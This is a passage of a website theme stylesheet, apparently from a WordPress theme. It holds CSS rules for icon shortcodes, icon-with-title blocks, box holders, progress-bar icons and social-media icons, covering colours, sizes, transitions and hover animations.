 -webkit-transform: translateZ(0px)
}
.q_icon_shortcode.normal span:hover, .q_icon_shortcode.normal i:hover
{
 color: #393939!important
}
.q_font_awsome_icon
{
 display: inline-block;
 vertical-align: baseline
}
.q_font_elegant_icon
{
 position: relative;
 vertical-align: middle
}
.q_font_awsome_icon_holder, .q_font_awsome_icon_holder a, .q_font_elegant_holder, .q_font_elegant_holder a
{
 -webkit-transition: -webkit-transform .2s ease, color .15s ease-out;
 -ms-transition: -ms-transform .2s ease, color .15s ease-out;
 transition: transform .2s ease, color .15s ease-out
}
.q_font_awsome_icon_square, .q_font_awsome_icon_circle, .q_font_elegant_holder.circle, .q_font_elegant_holder.square
{
 background-color: transparent;
 text-align: center;
 -webkit-transition: -webkit-transform .3s ease-out, background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out;
 -moz-transition: -moz-transform .3s ease-out, background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out;
 -o-transition: -o-transform .3s ease-out, background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out;
 -ms-transition: -ms-transform .3s ease-out, background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out;
 transition: transform .3s ease-out, background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out
}
.q_font_awsome_icon.pull-center, .q_font_elegant_holder.pull-center
{
 display: block;
 text-align: center
}
.q_font_awsome_icon_square.pull-center, .q_font_awsome_icon_circle.pull-center
{
 display: block;
 margin: 0 auto!important
}
.q_font_awsome_icon_holder.q_icon_animation, .q_icon_shortcode.q_icon_animation
{
 -webkit-transform: scale(0);
 -moz-transform: scale(0);
 -ms-transform: scale(0);
 -o-transform: scale(0);
 transform: scale(0);
 -webkit-backface-visibility: hidden
}
.q_font_awsome_icon_holder.q_show_animation, .q_icon_shortcode.q_show_animation
{
 -webkit-transform: scale(1.0);
 -moz-transform: scale(1.0);
 -ms-transform: scale(1.0);
 -o-transform: scale(1.0);
 transform: scale(1.0)
}
.touch .no_animation_on_touch .q_font_awsome_icon_holder.q_show_animation, .touch .no_animation_on_touch .q_icon_shortcode.q_show_animation
{
 -webkit-transform: scale(1.0);
 -moz-transform: scale(1.0);
 -ms-transform: scale(1.0);
 -o-transform: scale(1.0);
 transform: scale(1.0)
}
.q_icon_shade.rotated
{
 -ms-transform: rotate(45deg);
 -webkit-transform: rotate(45deg)!important;
 -moz-transform: rotate(45deg);
 -o-transform: rotate(45deg);
 transform: rotate(45deg)
}
.q_icon_shade.rotated span, .q_icon_shade.rotated i
{
 -ms-transform: rotate(-45deg);
 -webkit-transform: rotate(-45deg)!important;
 -moz-transform: rotate(-45deg);
 -o-transform: rotate(-45deg);
 transform: rotate(-45deg)
}
.q_font_awsome_icon_holder.q_icon_animation.rotated, .q_icon_shortcode.q_icon_animation.rotated
{
 -webkit-transform: rotate(45deg) scale(0);
 -moz-transform: rotate(45deg) scale(0);
 -ms-transform: rotate(45deg) scale(0);
 -o-transform: rotate(45deg) scale(0);
 transform: rotate(45deg) scale(0)
}
.q_font_awsome_icon_holder.q_show_animation.rotated, .q_icon_shortcode.q_show_animation.rotated
{
 -webkit-transform: rotate(45deg) scale(1.0);
 -moz-transform: rotate(45deg) scale(1.0);
 -ms-transform: rotate(45deg) scale(1.0);
 -o-transform: rotate(45deg) scale(1.0);
 transform: rotate(45deg) scale(1.0)
}
.touch .no_animation_on_touch .q_font_awsome_icon_holder.q_show_animation.rotated, .touch .no_animation_on_touch .q_icon_shortcode.q_show_animation.rotated
{
 -webkit-transform: rotate(45deg) scale(1.0);
 -moz-transform: rotate(45deg) scale(1.0);
 -ms-transform: rotate(45deg) scale(1.0);
 -o-transform: rotate(45deg) scale(1.0);
 transform: rotate(45deg) scale(1.0)
}
.q_icon_shade.back_to_top_icon
{
 cursor: pointer
}
.q_icon_shade.inner_border:before
{
 border: 1px solid;
 box-sizing: border-box;
 content: "";
 display: block;
 height: 88%;
 left: 6%;
 position: absolute;
 top: 6%;
 width: 88%;
 z-index: -1
}
.q_icon_shade.inner_border.circle:before
{
 -webkit-border-radius: 50%;
 -moz-border-radius: 50%;
 border-radius: 50%
}
.q_icon_shade.icon_shadow
{
 text-shadow: 1px 1px #393939, 2px 2px #393939, 3px 3px #393939, 4px 4px #393939, 5px 5px #393939, 6px 6px #393939, 7px 7px #393939, 8px 8px #393939, 9px 9px #393939, 10px 10px #393939, 11px 11px #393939, 12px 12px #393939, 13px 13px #393939, 14px 14px #393939, 15px 15px #393939, 16px 16px #393939, 17px 17px #393939, 18px 18px #393939, 19px 19px #393939, 20px 20px #393939, 21px 21px #393939, 22px 22px #393939, 23px 23px #393939, 24px 24px #393939, 25px 25px #393939, 26px 26px #393939, 27px 27px #393939, 28px 28px #393939, 29px 29px #393939, 30px 30px #393939, 31px 31px #393939, 32px 32px #393939, 33px 33px #393939, 34px 34px #393939, 35px 35px #393939, 36px 36px #393939, 37px 37px #393939, 38px 38px #393939, 39px 39px #393939, 40px 40px #393939, 41px 41px #393939, 42px 42px #393939, 43px 43px #393939, 44px 44px #393939, 45px 45px #393939, 46px 46px #393939, 47px 47px #393939, 48px 48px #393939, 49px 49px #393939, 50px 50px #393939, 51px 51px #393939, 52px 52px #393939, 53px 53px #393939, 54px 54px #393939, 55px 55px #393939, 56px 56px #393939, 57px 57px #393939, 58px 58px #393939, 59px 59px #393939, 60px 60px #393939, 61px 61px #393939, 62px 62px #393939, 63px 63px #393939, 64px 64px #393939, 65px 65px #393939, 66px 66px #393939, 67px 67px #393939, 68px 68px #393939, 69px 69px #393939, 70px 70px #393939, 71px 71px #393939, 72px 72px #393939, 73px 73px #393939, 74px 74px #393939, 75px 75px #393939, 76px 76px #393939, 77px 77px #393939, 78px 78px #393939, 79px 79px #393939, 80px 80px #393939, 81px 81px #393939, 82px 82px #393939, 83px 83px #393939, 84px 84px #393939, 85px 85px #393939, 86px 86px #393939, 87px 87px #393939, 88px 88px #393939, 89px 89px #393939, 90px 90px #393939, 91px 91px #393939, 92px 92px #393939, 93px 93px #393939, 94px 94px #393939, 95px 95px #393939, 96px 96px #393939, 97px 97px #393939, 98px 98px #393939, 99px 99px #393939
}
.q_icon_with_title
{
 display: block;
 position: relative
}
.q_icon_with_title .icon_holder
{
 float: left;
 display: inline-block;
 position: relative;
 z-index: 2
}
.q_icon_with_title.center
{
 text-align: center
}
.q_icon_with_title.center .icon_holder
{
 float: none;
 padding: 0
}
.q_icon_with_title .icon_holder.q_icon_animation, .q_icon_with_title .custom_icon_holder.q_icon_animation, .box_holder_icon_inner.q_icon_animation
{
 -webkit-transform: scale(0);
 -moz-transform: scale(0);
 -ms-transform: scale(0);
 -o-transform: scale(0);
 transform: scale(0);
 -webkit-transition: -webkit-transform .2s ease-out;
 -moz-transition: -moz-transform .2s ease-out;
 -o-transition: -o-transform .2s ease-out;
 transition: transform .2s ease-out
}
.q_icon_with_title .icon_holder.q_icon_animation.q_show_animation, .box_holder_icon_inner.q_icon_animation.q_show_animation, .q_icon_with_title .custom_icon_holder.q_icon_animation.q_show_animation
{
 -webkit-transform: scale(1.0);
 -moz-transform: scale(1.0);
 -ms-transform: scale(1.0);
 -o-transform: scale(1.0);
 transform: scale(1.0)
}
.touch .no_animation_on_touch .q_icon_animation
{
 -webkit-transform: scale(1.0);
 -moz-transform: scale(1.0);
 -ms-transform: scale(1.0);
 -o-transform: scale(1.0);
 transform: scale(1.0)
}
.q_icon_with_title .icon_holder .icon_holder_inner
{
 display: inline-block
}
.q_icon_with_title.circle .q_font_elegant_holder.circle, .q_icon_with_title.square .q_font_elegant_holder.square, .box_holder_icon_inner .q_font_elegant_holder.circle, .box_holder_icon_inner .q_font_elegant_holder.square
{
 width: 3em;
 height: 3em;
 line-height: 3em;
 position: relative
}
.box_holder_icon_inner .qode_icon_stack, .q_icon_with_title .icon_holder .qode_icon_stack
{
 background-color: transparent;
 border-style: solid;
 text-align: center;
 -webkit-backface-visibility: hidden;
 height: 2em
}
.full_screen_holder .box_holder_icon_inner .qode_icon_stack, .full_screen_holder .q_icon_with_title .icon_holder .qode_icon_stack
{
 -webkit-backface-visibility: visible
}
.box_holder_icon_inner:not(.normal_icon) .qode_icon_stack, .q_icon_with_title:not(.normal_icon) .icon_holder .qode_icon_stack, .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder, .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder
{
 -webkit-transition: background-color .15s ease-out, border-color .15s ease-out;
 -moz-transition: background-color .15s ease-out, border-color .15s ease-out;
 -o-transition: background-color .15s ease-out, border-color .15s ease-out;
 transition: background-color .15s ease-out, border-color .15s ease-out;
 -webkit-box-sizing: initial!important;
 -moz-box-sizing: initial!important;
 box-sizing: initial!important;
 border-style: solid
}
.box_holder_icon_inner .qode_icon_stack, .q_icon_with_title .icon_holder .qode_icon_stack, .q_icon_with_title .q_font_elegant_holder, .box_holder_icon_inner .q_font_elegant_holder
{
 color: #fff
}
.q_icon_with_title:not(.normal_icon) .q_font_elegant_holder .icon_text_icon, .box_holder_icon_inner .q_font_elegant_holder:not(.normal) .icon_text_icon
{
 position: absolute;
 width: 100%;
 line-height: inherit;
 display: block
}
.q_icon_with_title.circle .icon_holder .icon_holder_inner
{
 -webkit-border-radius: 50%;
 -moz-border-radius: 50%;
 border-radius: 50%
}
.q_icon_with_title .icon_holder .icon_text_icon, .box_holder_icon .icon_text_icon
{
 font-size: .8em;
 line-height: inherit
}
.q_icon_with_title .icon_holder .icon_text_icon, .box_holder_icon .icon_text_icon
{
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 transition: color .15s ease-out
}
.q_icon_with_title .icon_holder .qode_icon_stack .qode_icon_stack_1x
{
 line-height: inherit
}
.q_icon_with_title .icon_holder .qode_icon_stack.fa-lg i
{
 line-height: 38px
}
.q_icon_with_title .icon_holder .qode_icon_stack.fa-2x i
{
 line-height: 56px
}
.q_icon_with_title .icon_holder .qode_icon_stack.fa-3x i
{
 line-height: 84px
}
.q_icon_with_title .icon_holder .qode_icon_stack.fa-4x i
{
 line-height: 112px
}
.q_icon_with_title .icon_holder .qode_icon_stack.fa-5x i
{
 line-height: 140px
}
.q_icon_with_title.circle .icon_holder .qode_icon_stack, .box_holder_icon_inner.circle .qode_icon_stack
{
 border-radius: 2em;
 -webkit-border-radius: 2em;
 -moz-border-radius: 2em;
 -o-border-radius: 2em;
 -ms-border-radius: 2em;
 border-color: #f5245f;
 background-color: #f5245f
}
.box_holder_icon_inner:not(.normal_icon) .icon_holder_inner:hover .qode_icon_stack, .q_icon_with_title:not(.normal_icon) .icon_holder_inner:hover .qode_icon_stack, .q_icon_with_title:not(.normal_icon) .icon_holder_inner:hover .q_font_elegant_holder, .box_holder_icon_inner:not(.normal_icon) .icon_holder_inner:hover .q_font_elegant_holder
{
 border-color: #393939!important;
 background-color: #393939!important;
 color: #fff
}
.box_holder_icon_inner.normal_icon .icon_holder_inner:hover .qode_icon_stack, .q_icon_with_title.normal_icon .icon_holder_inner:hover .qode_icon_stack, .q_icon_with_title.normal_icon .icon_holder_inner:hover .q_font_elegant_holder, .box_holder_icon_inner.normal_icon .icon_holder_inner:hover .q_font_elegant_holder
{
 color: #393939
}
.q_icon_with_title span.qode_icon_stack.fa-lg, .q_box_holder.with_icon span.qode_icon_stack.fa-lg
{
 font-size: 19px
}
.q_icon_with_title .icon_text_holder
{
 position: relative
}
.q_icon_with_title.center .icon_text_holder
{
 margin: 28px 0 0
}
.q_icon_with_title.center.normal_icon.tiny .icon_text_holder
{
 margin: 0;
 padding: 0 20px 30px
}
.q_icon_with_title.center.normal_icon.small .icon_text_holder, .q_icon_with_title.center.normal_icon.medium .icon_text_holder, .q_icon_with_title.center.normal_icon.large .icon_text_holder
{
 margin: 26px 0 0
}
.q_icon_with_title.center.normal_icon.very_large .icon_text_holder
{
 margin: 30px 0 0
}
.q_icon_with_title .icon_text_inner
{
 padding: 0 0 18px
}
.q_icon_with_title.center .icon_text_inner
{
 padding: 0;
 color: #fff
}
.q_icon_with_title .icon_title_holder
{
 width: 100%;
 height: 100%;
 margin: 0 0 17px
}
.q_icon_with_title .icon_title_holder .icon_holder
{
 display: table-cell;
 text-align: center;
 height: 100%;
 vertical-align: middle;
 float: none;
 padding: 0 25px 0 0
}
.q_icon_with_title .icon_text_holder .icon_title_holder .icon_title
{
 width: 100%;
 margin: 0;
 vertical-align: middle
}
.q_icon_with_title .icon_text_holder .icon_title_holder .icon_title.custom_icon_holder
{
 width: auto
}
.q_icon_with_title.large .icon_holder, .q_icon_with_title.medium .icon_holder, .q_icon_with_title.tiny.square .icon_holder, .q_icon_with_title.small.square .icon_holder
{
 text-align: center
}
.q_icon_with_title.right .icon_text_holder
{
 float: left;
 text-align: right
}
.q_icon_with_title.tiny:not(.right) .icon_text_holder
{
 padding: 0 0 0 41px
}
.q_icon_with_title.small:not(.right) .icon_text_holder
{
 padding: 0 0 0 43px
}
.q_icon_with_title.medium:not(.right) .icon_text_holder
{
 padding: 0 0 0 47px
}
.q_icon_with_title.large:not(.right) .icon_text_holder
{
 padding: 0 0 0 51px
}
.q_icon_with_title.very_large:not(.right) .icon_text_holder
{
 padding: 0 0 0 54px
}
.q_icon_with_title.tiny.square:not(.right) .icon_text_holder, .q_icon_with_title.tiny.boxed:not(.right) .icon_text_holder, .q_icon_with_title.tiny.circle:not(.right) .icon_text_holder, .q_icon_with_title.tiny.icon_image:not(.right) .icon_text_holder
{
 padding: 0 0 0 74px
}
.q_icon_with_title.small.square:not(.right) .icon_text_holder, .q_icon_with_title.small.boxed:not(.right) .icon_text_holder, .q_icon_with_title.small.circle:not(.right) .icon_text_holder, .q_icon_with_title.small.icon_image:not(.right) .icon_text_holder
{
 padding: 0 0 0 88px
}
.q_icon_with_title.medium.boxed:not(.right) .icon_text_holder, .q_icon_with_title.medium.circle:not(.right) .icon_text_holder, .q_icon_with_title.medium.icon_image:not(.right) .icon_text_holder, .q_icon_with_title.medium.square:not(.right) .icon_text_holder
{
 padding: 0 0 0 114px
}
.q_icon_with_title.large.boxed:not(.right) .icon_text_holder, .q_icon_with_title.large.circle:not(.right) .icon_text_holder, .q_icon_with_title.large.icon_image:not(.right) .icon_text_holder, .q_icon_with_title.large.square:not(.right) .icon_text_holder
{
 padding: 0 0 0 140px
}
.q_icon_with_title.very_large.boxed:not(.right) .icon_text_holder, .q_icon_with_title.very_large.circle:not(.right) .icon_text_holder, .q_icon_with_title.very_large.icon_image:not(.right) .icon_text_holder, .q_icon_with_title.very_large.square:not(.right) .icon_text_holder
{
 padding: 0 0 0 166px
}
.q_icon_with_title.left_from_title .icon_text_holder, .q_icon_with_title.right_from_title .icon_text_holder
{
 padding: 0!important
}
.q_icon_with_title.right_from_title .icon_title_holder .icon_holder
{
 padding-left: 25px;
 padding-right: 0
}
.q_icon_with_title.right_from_title
{
 text-align: right
}
.q_icon_with_title.right_from_title .custom_icon_holder
{
 display: inline-block;
 margin-left: 20px
}
.q_icon_with_title.tiny.center .icon_text_holder, .q_icon_with_title.small.center .icon_text_holder, .q_icon_with_title.medium.center .icon_text_holder, .q_icon_with_title.large.center .icon_text_holder, .q_icon_with_title.very_large.center .icon_text_holder, .q_icon_with_title.tiny.boxed.center .icon_text_holder, .q_icon_with_title.tiny.circle.center .icon_text_holder, .q_icon_with_title.small.boxed.center .icon_text_holder, .q_icon_with_title.small.circle.center .icon_text_holder, .q_icon_with_title.medium.boxed.center .icon_text_holder, .q_icon_with_title.medium.circle.center .icon_text_holder, .q_icon_with_title.large.boxed.center .icon_text_holder, .q_icon_with_title.large.circle.center .icon_text_holder, .q_icon_with_title.very_large.boxed.center .icon_text_holder, .q_icon_with_title.very_large.circle.center .icon_text_holder, .q_icon_with_title.tiny.icon_image.center .icon_text_holder, .q_icon_with_title.small.icon_image.center .icon_text_holder, .q_icon_with_title.medium.icon_image.center .icon_text_holder, .q_icon_with_title.large.icon_image.center .icon_text_holder, .q_icon_with_title.very_large.icon_image.center .icon_text_holder
{
 padding: 0
}
.q_icon_with_title.left_from_title .icon_holder, .q_icon_with_title.right_from_title .icon_holder
{
 display: inline-block
}
.q_icon_with_title.left_from_title .icon_holder.custom_icon_holder, .q_icon_with_title.right_from_title .icon_holder.custom_icon_holder
{
 display: inline
}
.q_icon_with_title.tiny .icon_holder img
{
 width: 35px
}
.q_icon_with_title.small .icon_holder img
{
 width: 52px
}
.q_icon_with_title.medium .icon_holder img
{
 width: 78px
}
.q_icon_with_title.large .icon_holder img
{
 width: 104px
}
.q_icon_with_title.very_large .icon_holder img
{
 width: 130px
}
.q_icon_with_title.left_from_title.tiny.normal_icon .icon_holder i, .q_icon_with_title.right_from_title.tiny.normal_icon .icon_holder i
{
 position: relative;
 top: -1px;
 line-height: 1em
}
.q_icon_with_title .icon_text_holder .icon_title
{
 display: block;
 margin: 0 0 12px
}
.q_icon_with_title .icon_text_holder .separator_holder
{
 display: inline-block;
 width: 100%
}
.q_icon_with_title .icon_text_holder .separator
{
 display: block;
 border: 0;
 height: 1px;
 width: 20px;
 background-color: #f5245f;
 margin: 10px auto;
 float: left
}
.q_icon_with_title .icon_with_title_link
{
 display: inline-block;
 margin: 18px 0 0
}
.q_icon_with_title.top_title_over .icon_holder
{
 margin: 0 0 18px
}
.q_icon_with_title.top_title_over .icon_holder i, .q_icon_with_title.top_title_over .icon_holder span
{
 font-size: 120px!important;
 line-height: 1em!important;
 color: #f0f0f0
}
.q_icon_with_title.top_title_over .icon_holder img
{
 min-width: 120px!important
}
.q_icon_with_title.top_title_over .icon_title
{
 position: absolute;
 top: -85px;
 width: 100%;
 margin: 0!important;
 z-index: 3
}
.q_icon_with_title .icon_holder .custom_icon img
{
 width: initial!important
}
.q_icon_with_title .has_hover_icon .custom_icon img.custom_icon_original
{
 -webkit-transition: opacity .15s ease-in-out;
 -moz-transition: opacity .15s ease-in-out;
 -o-transition: opacity .15s ease-in-out;
 transition: opacity .15s ease-in-out;
 opacity: 1
}
.q_icon_with_title .has_hover_icon .custom_icon img.custom_icon_hover
{
 -webkit-transition: opacity .15s ease-in-out;
 -moz-transition: opacity .15s ease-in-out;
 -o-transition: opacity .15s ease-in-out;
 transition: opacity .15s ease-in-out;
 opacity: 0;
 position: absolute;
 left: 0
}
.q_icon_with_title .has_hover_icon .custom_icon:hover img.custom_icon_original
{
 opacity: 0
}
.q_icon_with_title .has_hover_icon .custom_icon:hover img.custom_icon_hover
{
 opacity: 1
}
.q_icon_with_title .icon_holder_inner .qode_icon_linea_icon:before
{
 line-height: inherit
}
.q_icon_with_title.left_from_title .icon_title_inner_holder, .q_icon_with_title.right_from_title .icon_title_inner_holder
{
 display: inline-block
}
.q_icon_with_title.left_from_title .custom_icon_holder
{
 display: inline-block;
 margin-right: 20px
}
.q_icon_with_title.left_from_title .custom_icon_holder img, .q_icon_with_title.right_from_title .custom_icon_holder img
{
 vertical-align: middle
}
.q_icon_with_title .icon_title_holder .separator_holder .separator
{
 display: block;
 border: medium none;
 height: 1px;
 width: 20px;
 background-color: #f5245f;
 margin: 10px auto;
 float: left
}
.q_icon_with_title.animation_zoom .icon_holder_inner i, .q_box_holder.animation_zoom .icon_holder_inner i, .q_icon_with_title.animation_zoom .icon_holder_inner span, .q_box_holder.animation_zoom .icon_holder_inner span
{
 -webkit-transition: transform .15s ease-in-out;
 -moz-transition: transform .15s ease-in-out;
 -o-transition: transform .15s ease-in-out;
 transition: transform .15s ease-in-out
}
.q_icon_with_title.animation_zoom .icon_holder_inner:hover i, .q_box_holder.animation_zoom .icon_holder_inner:hover i, .q_icon_with_title.animation_zoom .icon_holder_inner:hover>span, .q_box_holder.animation_zoom .icon_holder_inner:hover>span, .q_icon_with_title.animation_zoom .icon_holder_inner:hover a>span, .q_box_holder.animation_zoom .icon_holder_inner:hover a>span
{
 -webkit-transform: scale(1.3);
 -moz-transform: scale(1.3);
 -ms-transform: scale(1.3);
 -o-transform: scale(1.3);
 transform: scale(1.3)
}
.box_holder_icon_inner:not(.normal_icon).animation_zoom .qode_icon_stack, .q_icon_with_title:not(.normal_icon).animation_zoom .icon_holder .qode_icon_stack, .q_icon_with_title:not(.normal_icon).animation_zoom .q_font_elegant_holder, .box_holder_icon_inner:not(.normal_icon).animation_zoom .q_font_elegant_holder
{
 -webkit-transition: all .15s ease-out;
 -moz-transition: all .15s ease-out;
 -o-transition: all .15s ease-out;
 transition: all .15s ease-out
}
.q_box_holder
{
 display: block;
 position: relative;
 z-index: 200;
 background-color: #f9f9f9
}
.box_holder_inner
{
 padding: 50px 20px 37px;
 display: block
}
.q_box_holder.with_icon .box_holder_inner.tiny
{
 padding: 50px 20px 30px
}
.q_box_holder.with_icon .box_holder_inner.small
{
 padding: 57px 20px 30px
}
.q_box_holder.with_icon .box_holder_inner.medium
{
 padding: 70px 20px 30px
}
.q_box_holder.with_icon .box_holder_inner.large
{
 padding: 83px 20px 30px
}
.q_box_holder.with_icon .box_holder_inner.very_large
{
 padding: 96px 20px 30px
}
.q_box_holder .box_holder_icon_inner .has_hover_icon .custom_icon img.custom_icon_original
{
 -webkit-transition: opacity .15s ease-in-out;
 -moz-transition: opacity .15s ease-in-out;
 -o-transition: opacity .15s ease-in-out;
 transition: opacity .15s ease-in-out;
 opacity: 1
}
.q_box_holder .box_holder_icon_inner.has_hover_icon .custom_icon img.custom_icon_hover
{
 -webkit-transition: opacity .15s ease-in-out;
 -moz-transition: opacity .15s ease-in-out;
 -o-transition: opacity .15s ease-in-out;
 transition: opacity .15s ease-in-out;
 opacity: 0;
 position: absolute;
 left: -50%
}
.q_box_holder .box_holder_icon_inner.has_hover_icon .custom_icon:hover img.custom_icon_original
{
 opacity: 0
}
.q_box_holder .box_holder_icon_inner.has_hover_icon .custom_icon:hover img.custom_icon_hover
{
 opacity: 1
}
.box_holder_inner.left
{
 text-align: left
}
.box_holder_inner.right
{
 text-align: right
}
.box_holder_inner.center
{
 text-align: center
}
.box_holder_inner .icon_title
{
 margin: 0 0 14px
}
.box_holder_icon
{
 position: absolute;
 display: block;
 left: 50%;
 top: 0;
 z-index: 250;
 transform: translateX(-50%);
 -webkit-transform: translateX(-50%);
 -moz-transform: translateX(-50%);
 -ms-transform: translateX(-50%);
 -o-transform: translateX(-50%)
}
.box_holder_icon_inner
{
 margin: -50% 0 0 -50%
}
.box_holder_icon_inner .icon_holder_inner
{
 display: inline-block
}
.box_holder_icon_inner.circle .icon_holder_inner, .box_holder_icon_inner.square .icon_holder_inner
{
 background-color: #f6f6f5
}
.box_holder_icon_inner.circle .icon_holder_inner
{
 -webkit-border-radius: 50%;
 -moz-border-radius: 50%;
 border-radius: 50%
}
.box_holder_icon_inner.circle, .box_holder_icon_inner.square, .box_holder_icon_inner.image
{
 margin: -50% 0 0 0
}
.box_holder_icon_inner.image.tiny img
{
 height: 35px
}
.box_holder_icon_inner.image.small img
{
 height: 52px
}
.box_holder_icon_inner.image.medium img
{
 height: 78px
}
.box_holder_icon_inner.image.large img
{
 height: 104px
}
.box_holder_icon_inner.image.very_large img
{
 height: 130px
}
.q_image_with_text_and_icon
{
 display: inline-block;
 max-width: 100%
}
.q_image_with_text_and_icon .box_image
{
 position: relative
}
.q_image_with_text_and_icon .image_holder_inner img
{
 vertical-align: middle
}
.q_image_with_text_and_icon .q_icon_shortcode
{
 background-color: #f5245f;
 border-color: #f5245f
}
.q_image_with_text_and_icon .q_icon_shortcode:hover
{
 background-color: #f5245f;
 border-color: #f5245f
}
.q_image_with_text_and_icon .q_icon_shade i, .q_image_with_text_and_icon .q_icon_shade span
{
 color: #fff
}
.q_image_with_text_and_icon .q_icon_holder
{
 position: absolute;
 width: 100%;
 text-align: center
}
.q_image_with_text_and_icon .q_image_with_text_and_icon_title
{
 text-align: center
}
.q_image_with_text_and_icon p
{
 margin-top: 16px;
 text-align: center
}
.q_image_with_text_and_icon .q_icon_shortcode i, .q_image_with_text_and_icon .q_icon_shortcode span
{
 display: block
}
.q_image_with_text_and_icon .q_icon_holder .qode_icon_linea_icon:before
{
 line-height: inherit
}
.q_progress_bars_icons
{
 display: block;
 position: relative
}
.q_progress_bars_icons_inner
{
 position: relative;
 width: 100%
}
.q_progress_bars_icons_inner .bar
{
 position: relative;
 float: left;
 margin: 0 5px 5px 0!important
}
.q_progress_bars_icons_inner.normal .bar
{
 margin: 0
}
.q_progress_bars_icons_inner.tiny .bar
{
 height: 40px;
 width: 40px
}
.q_progress_bars_icons_inner.small .bar
{
 width: 56px;
 height: 56px
}
.q_progress_bars_icons_inner.medium .bar
{
 width: 84px;
 height: 84px
}
.q_progress_bars_icons_inner.large .bar
{
 width: 112px;
 height: 112px
}
.q_progress_bars_icons_inner.very_large .bar
{
 width: 140px;
 height: 140px
}
.q_progress_bars_icons_inner .bar .bar_noactive, .q_progress_bars_icons_inner .bar .bar_active
{
 display: inline-block;
 position: absolute;
 top: 0;
 left: 0;
 overflow: hidden;
 z-index: 50
}
.q_progress_bars_icons_inner.tiny .bar .bar_noactive, .q_progress_bars_icons_inner.tiny .bar .bar_active
{
 width: 42px;
 height: 42px;
 line-height: 42px
}
.q_progress_bars_icons_inner .bar .bar_noactive
{
 display: none
}
.q_progress_bars_icons_inner .bar.active .bar_noactive
{
 z-index: 100;
 display: block
}
.q_progress_bars_icons_inner.circle .bar.active .bar_noactive, .q_progress_bars_icons_inner.square .bar.active .bar_noactive
{
 background-color: #f5245f
}
.q_progress_bars_icons_inner.square .bar .bar_active, .q_progress_bars_icons_inner.circle .bar .bar_active
{
 background-color: #f6f6f5
}
.q_progress_bars_icons_inner.circle .bar .bar_noactive, .q_progress_bars_icons_inner.circle .bar .bar_active
{
 -webkit-border-radius: 2em;
 -moz-border-radius: 2em;
 -ms-border-radius: 2em;
 -o-border-radius: 2em;
 border-radius: 2em
}
.q_progress_bars_icons_inner.normal .bar.active i, .q_progress_bars_icons_inner.normal .bar.active .q_font_elegant_icon
{
 color: #f5245f
}
.q_progress_bars_icons_inner.normal .bar i, .q_progress_bars_icons_inner.normal .bar .q_font_elegant_icon
{
 color: #ececea
}
.q_progress_bars_icons_inner.square .bar.active i, .q_progress_bars_icons_inner.circle .bar.active i, .q_progress_bars_icons_inner .bar.active i.fa-circle, .q_progress_bars_icons_inner.square .bar.active .q_font_elegant_icon, .q_progress_bars_icons_inner.circle .bar.active .q_font_elegant_icon
{
 color: #fff
}
.q_progress_bars_icons_inner.square .bar i, .q_progress_bars_icons_inner.circle .bar i, .q_progress_bars_icons_inner.square .bar .q_font_elegant_icon, .q_progress_bars_icons_inner.circle .bar .q_font_elegant_icon, .q_progress_bars_icons_inner .bar i.fa-circle
{
 color: #bd1e2c;
 line-height: inherit
}
.q_progress_bars_icons_inner .q_font_elegant_icon
{
 display: inline-block;
 width: 100%;
 text-align: center
}
.q_progress_bars_icons_inner .bar_noactive .qode_icon_font_elegant, .q_progress_bars_icons_inner .bar_active .qode_icon_font_elegant
{
 line-height: inherit
}
.q_progress_bars_icons_inner.custom .bar .bar_noactive, .q_progress_bars_icons_inner.custom .bar .bar_active
{
 width: inherit;
 height: inherit;
 line-height: inherit
}
.q_social_icon_holder
{
 position: relative;
 display: inline-block;
 margin: 0 14px 14px 0!important;
 vertical-align: middle
}
.q_social_icon_holder .qode_icon_stack
{
 position: relative;
 text-align: center;
 color: #fff;
 background-color: #f5245f;
 border: 1px solid transparent;
 -webkit-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -o-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -ms-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -moz-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -webkit-transform: translateZ(0px);
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.footer_top .q_social_icon_holder .qode_icon_stack
{
 background-color: #fff
}
.q_social_icon_holder:hover .qode_icon_stack
{
 color: #fff;
 background-color: #f5245f
}
.footer_top .q_social_icon_holder:hover .qode_icon_stack
{
 color: #bd1e2c;
 background-color: #f5245f
}
.q_social_icon_holder.normal_social .simple_social, .q_social_icon_holder.normal_social.with_link .simple_social
{
 color: #bd1e2c;
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 -ms-transition: color .15s ease-out
}
.q_social_icon_holder.normal_social:hover .simple_social
{
 color: #f5245f
}
.q_social_icon_holder .qode_icon_stack.circle_social
{
 border-radius: 3em
}
.q_social_icon_holder .qode_icon_stack.tiny
{
 width: 35px;
 height: 35px;
 line-height: 35px
}
.q_social_icon_holder .qode_icon_stack.small
{
 width: 44px;
 height: 44px;
 line-height: 44px
}
.q_social_icon_holder .qode_icon_stack.medium
{
 width: 51px;
 height: 51px;
 line-height: 51px
}
.q_social_icon_holder .qode_icon_stack.large
{
 width: 64px;
 height: 64px;
 line-height: 64px
}
.q_social_icon_holder .qode_icon_stack.huge
{
 width: 110px;
 height: 110px;
 line-height: 110px
}
.q_social_icon_holder .qode_icon_stack.tiny i, .q_social_icon_holder .qode_icon_stack.tiny span, .q_social_icon_holder i.tiny, .q_social_icon_holder span.tiny
{
 font-size: 16px
}
.q_social_icon_holder .qode_icon_stack.small i, .q_social_icon_holder i.small, .q_social_icon_holder .qode_icon_stack.small span, .q_social_icon_holder span.small
{
 font-size: 18px
}
.q_social_icon_holder .qode_icon_stack.medium i, .q_social_icon_holder i.medium, .q_social_icon_holder .qode_icon_stack.medium span, .q_social_icon_holder span.medium
{
 font-size: 20px
}
.q_social_icon_holder .qode_icon_stack.large i, .q_social_icon_holder i.large, .q_social_icon_holder .qode_icon_stack.large span, .q_social_icon_holder span.large
{
 font-size: 24px
}
